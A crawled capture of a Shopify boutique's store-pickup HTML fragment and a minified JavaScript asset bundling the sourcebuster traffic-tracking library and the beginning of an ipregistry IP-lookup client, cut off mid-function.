

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com//variants/31752175321147/?section_id=store-availability
body_size: 690
content:
<div id="shopify-section-store-availability" class="shopify-section"><div
  class="store-availability-container"
  data-section-id="store-availability"
  data-section-type="store-availability"
><div class="store-availability">
      <div class="store-availability__icon">
        <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

      </div>
      <div class="store-availability__information fs-body-100">
        <div class="store-availability__information-title">
          Pickup available at Taryn x Philip Boutique
        </div>
        <p class="store-availability__information-stock fs-body-75 t-opacity-80">
          <span class="flex items-center">In stock, Usually ready in 24 hours</span>
        </p>
        <div class="store-availability__information-stores">
          <button
            type="button"
            class="store-availability__information-link fs-body-75 btn btn--text-link"
            data-store-availability-drawer-trigger
            aria-haspopup="dialog"
          >View store information
</button>
        </div>
      </div>
    </div>

    <div class="store-availability__store-list-wrapper" data-store-availability-list-content>
      <div class="store-availability__store-list animation--store-availability-drawer-items"><div class="store-availability-list__item">
            <div class="store-availability-list__item-inner"><span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

<div class="store-availability-list__item-content">
                <div class="store-availability-list__location">
                  Taryn x Philip Boutique
                </div>
                <p class="store-availability-list__availability-message fs-body-75">Pickup available
                    usually ready in 24 hours
</p><div class="store-availability-list__address rte fs-body-50 t-opacity-80">
                  <p>2545 SW Cedar Hills Blvd<br>#115<br>Beaverton OR 97005<br>United States</p>
                </div><p class="store-availability-list__phone fs-body-50 t-opacity-80">
                    +19714045486
                  </p></div>
            </div>
          </div></div>
    </div></div>
</div>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=U3VuIEphbiAyNSAyMDI2IDA3OjEzOjA2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86476
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return 